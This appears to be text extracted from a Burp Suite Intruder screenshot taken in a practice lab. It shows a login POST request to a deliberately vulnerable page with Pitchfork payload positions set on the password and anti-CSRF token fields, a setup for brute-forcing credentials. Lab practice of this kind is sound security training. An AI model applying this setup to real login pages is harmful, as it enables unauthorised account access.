 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.174.142:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.174.142:8080
10 Connection: close
11 Referer: http://192.168.174.142:8080/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=ff3t777kerih6n3rkqjlcjombu
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§123§&token=§5254165f9486d07548758876385§&submit=Login
Add §
Clear §
Auto §
Refresh